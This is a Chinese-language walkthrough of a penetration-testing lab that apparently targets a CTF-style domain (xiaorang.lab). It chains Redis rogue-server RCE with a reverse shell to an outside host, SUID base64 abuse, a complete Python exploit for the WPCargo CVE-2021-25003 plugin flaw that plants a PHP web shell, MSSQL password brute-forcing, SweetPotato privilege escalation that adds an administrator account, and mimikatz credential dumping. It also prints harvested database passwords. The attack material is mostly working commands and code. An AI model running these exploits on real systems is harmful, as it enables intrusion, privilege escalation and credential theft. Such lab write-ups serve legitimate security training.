考点:
- redis主从复制rce
- base64命令提权
- sweetpotato提权
- 约束性委派
┌──────────────────────────────────────────────┐
│ ___ _ │
│ / _ \ ___ ___ _ __ __ _ ___| | __ │
│ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │
│ / /_\\_____\__ \ (__| | | (_| | (__| < │
│ \____/ |___/\___|_| \__,_|\___|_|\_\ │
└──────────────────────────────────────────────┘
Fscan Version: 2.0.0
[2026-02-12 13:03:14] [INFO] 暴力破解线程数: 1
[2026-02-12 13:03:14] [INFO] 开始信息扫描
[2026-02-12 13:03:14] [INFO] 最终有效主机数量: 1
[2026-02-12 13:03:14] [INFO] 开始主机扫描
[2026-02-12 13:03:14] [INFO] 有效端口数量: 233
[2026-02-12 13:03:14] [SUCCESS] 端口开放 39.98.116.19:80
[2026-02-12 13:03:14] [SUCCESS] 端口开放 39.98.116.19:22
[2026-02-12 13:03:14] [SUCCESS] 端口开放 39.98.116.19:6379
[2026-02-12 13:03:14] [SUCCESS] 端口开放 39.98.116.19:21
[2026-02-12 13:03:14] [SUCCESS] 服务识别 39.98.116.19:22 => [ssh] 版本:7.4 产品:OpenSSH 信息:protocol 2.0 Banner:[SSH-2.0-OpenSSH_7.4.]
[2026-02-12 13:03:14] [SUCCESS] 服务识别 39.98.116.19:21 => [ftp] 版本:3.0.2 产品:vsftpd 系统:Unix Banner:[220 (vsFTPd 3.0.2).]
[2026-02-12 13:03:19] [SUCCESS] 服务识别 39.98.116.19:80 => [http] 版本:1.20.1 产品:nginx
[2026-02-12 13:03:19] [SUCCESS] 服务识别 39.98.116.19:6379 => [redis] 版本:5.0.12 产品:Redis key-value store
[2026-02-12 13:03:23] [INFO] 存活端口数量: 4
[2026-02-12 13:03:23] [INFO] 开始漏洞扫描
[2026-02-12 13:03:23] [INFO] 加载的插件: ftp, redis, ssh, webpoc, webtitle
[2026-02-12 13:03:23] [SUCCESS] 网站标题 http://39.98.116.19 状态码:200 长度:4833 标题:Welcome to CentOS
[2026-02-12 13:03:24] [SUCCESS] 匿名登录成功!
[2026-02-12 13:03:26] [SUCCESS] Redis 39.98.116.19:6379 发现未授权访问 文件位置:/usr/local/redis/db/dump.rdb
[2026-02-12 13:03:30] [SUCCESS] Redis无密码连接成功: 39.98.116.19:6379
[2026-02-12 13:03:30] [SUCCESS] 扫描已完成: 5/5
可以看到有redis未授权访问,还有ftp匿名登陆,登上去没什么东西就不放了
redis-cli.exe -h 39.98.116.19
39.98.116.19:6379> info
# Server
redis_version:5.0.12
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:2ad8bcf68fa4977
redis_mode:standalone
os:Linux 3.10.0-1160.62.1.el7.x86_64 x86_64
arch_bits:64
multiplexing_api:epoll
atomicvar_api:atomic-builtin
gcc_version:4.8.5
process_id:888
run_id:5a7c7c6e972a1a4471635ad27fb3a591f74e6eca
tcp_port:6379
uptime_in_seconds:199
uptime_in_days:0
hz:10
configured_hz:10
lru_clock:9265028
executable:/usr/local/bin/redis-server
config_file:/usr/local/redis/redis.conf
查看版本为5.0.12可以打redis主从复制RCE
[root@iZ2ze7q88ef5hrmxc09xntZ redis-rogue-server-master]# python3 redis-rogue-server.py --rhost 39.98.116.19 --lhost 39.107.115.191 --lport 21002
______ _ _ ______ _____
| ___ \ | (_) | ___ \ / ___|
| |_/ /___ __| |_ ___ | |_/ /___ __ _ _ _ ___ \ `--. ___ _ ____ _____ _ __
| // _ \/ _` | / __| | // _ \ / _` | | | |/ _ \ `--. \/ _ \ '__\ \ / / _ \ '__|
| |\ \ __/ (_| | \__ \ | |\ \ (_) | (_| | |_| | __/ /\__/ / __/ | \ V / __/ |
\_| \_\___|\__,_|_|___/ \_| \_\___/ \__, |\__,_|\___| \____/ \___|_| \_/ \___|_|
__/ |
|___/
@copyright n0b0dy @ r3kapig
[info] TARGET 39.98.116.19:6379
[info] SERVER 39.107.115.191:21002
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 39.107.115.191
Reverse server port: 2333
[info] Reverse shell payload sent.
[info] Check at 39.107.115.191:2333
[info] Unload module...
交互式方便一些python -c 'import pty; pty.spawn("/bin/bash")'

[redis@centos-web01 db]$ id
id
uid=1000(redis) gid=1000(redis) groups=1000(redis)
权限很低
看了sudo要密码看不了,查找suid
[redis@centos-web01 db]$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pam_timestamp_check
/usr/sbin/usernetctl
/usr/sbin/unix_chkpwd
/usr/bin/at
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chage
/usr/bin/base64
/usr/bin/umount
/usr/bin/su
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/crontab
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/pkexec
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/lib/polkit-1/polkit-agent-helper-1
使用base64读文件
[redis@centos-web01 db]$ base64 "/home/redis/flag/flag01" | base64 -d
base64 "/home/redis/flag/flag01" | base64 -d
██████ ██ ██ ███████ ██
░█░░░░██ ░██ █░█ ░██░░░░██ ░██
░█ ░██ ██████ ██ ██ ██████ █████ █ ░█ ░██ ░██ ██████ ██████ ░██
░██████ ░░██░░█░██ ░██░░░██░ ██░░░██ ██████░███████ ██░░░░██ ░░░░░░██ ██████
░█░░░░ ██ ░██ ░ ░██ ░██ ░██ ░███████░░░░░█ ░██░░░██ ░██ ░██ ███████ ██░░░██
░█ ░██ ░██ ░██ ░██ ░██ ░██░░░░ ░█ ░██ ░░██ ░██ ░██ ██░░░░██ ░██ ░██
░███████ ░███ ░░██████ ░░██ ░░██████ ░█ ░██ ░░██░░██████ ░░████████░░██████
░░░░░░░ ░░░ ░░░░░░ ░░ ░░░░░░ ░ ░░ ░░ ░░░░░░ ░░░░░░░░ ░░░░░░
flag01: flag{76bed46c-7544-49d4-a878-767e6bfa8ea7}
Congratulations! ! !
Guess where is the second flag?
上传fscan和代理工具打内网
[redis@centos-web01 tmp]$ ipconfig
ipconfig
bash: ipconfig: command not found
[redis@centos-web01 tmp]$ chmod +x *
chmod +x *
[redis@centos-web01 tmp]$ hostname -i
hostname -i
172.22.2.7
这里用ifconfig发现看不到,改用hostname
./fscan -h 172.22.2.7/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.2.34 is alive
(icmp) Target 172.22.2.7 is alive
(icmp) Target 172.22.2.3 is alive
(icmp) Target 172.22.2.18 is alive
(icmp) Target 172.22.2.16 is alive
[*] Icmp alive hosts len is: 5
172.22.2.7:80 open
172.22.2.7:22 open
172.22.2.7:21 open
172.22.2.3:88 open
172.22.2.34:139 open
172.22.2.16:135 open
172.22.2.34:135 open
172.22.2.3:135 open
172.22.2.16:80 open
172.22.2.18:80 open
172.22.2.18:22 open
172.22.2.7:6379 open
172.22.2.16:1433 open
172.22.2.16:445 open
172.22.2.18:445 open
172.22.2.3:445 open
172.22.2.34:445 open
172.22.2.16:139 open
172.22.2.18:139 open
172.22.2.3:139 open
[*] alive ports len is: 20
start vulscan
[*] NetInfo
[*]172.22.2.3
[->]DC
[->]172.22.2.3
[*] NetInfo
[*]172.22.2.16
[->]MSSQLSERVER
[->]172.22.2.16
[*] WebTitle http://172.22.2.7 code:200 len:4833 title:Welcome to CentOS
[*] NetInfo
[*]172.22.2.34
[->]CLIENT01
[->]172.22.2.34
[*] NetBios 172.22.2.34 XIAORANG\CLIENT01
[*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393)
[*] WebTitle http://172.22.2.16 code:404 len:315 title:Not Found
[*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02
[*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393)
[*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393
[+] ftp 172.22.2.7:21:anonymous
[->]pub
[*] WebTitle http://172.22.2.18 code:200 len:57738 title:又一个WordPress站点
已完成 20/20
[*] 扫描结束,耗时: 15.83239473s
- 172.22.2.7 当前机器
- 172.22.2.34 XIAORANG\CLIENT01
- 172.22.2.3 DC:DC.xiaorang.lab
- 172.22.2.16 MSSQLSERVER.xiaorang.lab
- 172.22.2.18 WORKGROUP\UBUNTU-WEB02

WordPress站点,可以用wpscan扫一下
proxychains4 wpscan --url http://172.22.2.18/

WPCargo插件存在CVE-2021-25003,我这里直接用的网上找到的脚本,全局代理弄好可以直接本地运行
import sys
import binascii
import requests
# This is a magic string that when treated as pixels and compressed using the png
# algorithm, will cause <?=$_GET[1]($_POST[2]);?> to be written to the png file
payload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50'
def encode_character_code(c: int):
return '{:08b}'.format(c).replace('0', 'x')
text = ''.join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1:]
destination_url = 'http://172.22.2.18/'
cmd = 'ls'
# With 1/11 scale, '1's will be encoded as single white pixels, 'x's as single black pixels.
requests.get(
f"{destination_url}wp-content/plugins/wpcargo/includes/barcode.php?text={text}&sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php"
)
# We have uploaded a webshell - now let's use it to execute a command.
print(requests.post(
f"{destination_url}webshell.php?1=system", data={"2": cmd}
).content.decode('ascii', 'ignore'))

直接就可以蚁剑连接

翻了半天文件没找到flag,虚拟终端也没法用,最后在wp-config.php文件中看到数据库账号密码,尝试连接

wpuser
WpuserEha8Fgj9

得到flag02

在S0meth1ng_y0u_m1ght_1ntereSted中有一个密码表,猜测是可以爆破用户密码
F:\渗透工具\ONE-FOX集成工具箱-V8.2\gui_scan\fscan>.\fscan.exe -h 172.22.2.16 -m mssql -pwdf C:\Users\ASUS\Desktop\172.22.2.18_20260212140746.txt
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.3
-m mssql start scan the port: 1433
start infoscan
172.22.2.16:1433 open
[*] alive ports len is: 1
start vulscan
[+] mssql:172.22.2.16:1433:sa ElGNkOiC
MDUT连接一下

成功加载
需要提权,利用土豆家族,上传甜土豆提权

添加用户
C:/Users/Public/SweetPotato.exe -a "net user sunsun qwer1234! /add"
C:/Users/Public/SweetPotato.exe -a "net localgroup administrators sunsun /add"
然后我们rdp远程连接上去

找到经典目录下的flag
然后进行域信息收集
C:\Users\sunsun>systeminfo
主机名: MSSQLSERVER
OS 名称: Microsoft Windows Server 2016 Datacenter
OS 版本: 10.0.14393 暂缺 Build 14393
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人:
注册的组织: Aliyun
产品 ID: 00376-40000-00000-AA947
初始安装日期: 2022/6/8, 16:30:01
系统启动时间: 2026/2/12, 13:31:09
系统制造商: Alibaba Cloud
系统型号: Alibaba Cloud ECS
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 85 Stepping 7 GenuineIntel ~2500 Mhz
BIOS 版本: SeaBIOS 449e491, 2014/4/1
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00) 北京,重庆,香港特别行政区,乌鲁木齐
物理内存总量: 3,950 MB
可用的物理内存: 1,327 MB
虚拟内存: 最大值: 4,654 MB
虚拟内存: 可用: 882 MB
虚拟内存: 使用中: 3,772 MB
页面文件位置: C:\pagefile.sys
域: xiaorang.lab
登录服务器: \\MSSQLSERVER
修补程序: 安装了 6 个修补程序。
[01]: KB5013625
[02]: KB4049065
[03]: KB4486129
[04]: KB4486131
[05]: KB5014026
[06]: KB5013952
网卡: 安装了 1 个 NIC。
[01]: Red Hat VirtIO Ethernet Adapter
连接名: 以太网
启用 DHCP: 是
DHCP 服务器: 172.22.255.253
IP 地址
[01]: 172.22.2.16
[02]: fe80::1c85:20ab:6ee8:ed1c
Hyper-V 要求: 已检测到虚拟机监控程序。将不显示 Hyper-V 所需的功能。
C:\Users\sunsun>net view /domain
发生系统错误 6118。
此工作组的服务器列表当前无法使用

MSSQLSERVER 配置了到 DC LDAP 和 CIFS 服务的约束性委派
传个猕猴桃mimikatz.exe上去并用管理员身份运行
提升权限 命令:privilege::debug
提取登录凭据 命令 sekurlsa::logonpasswords
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
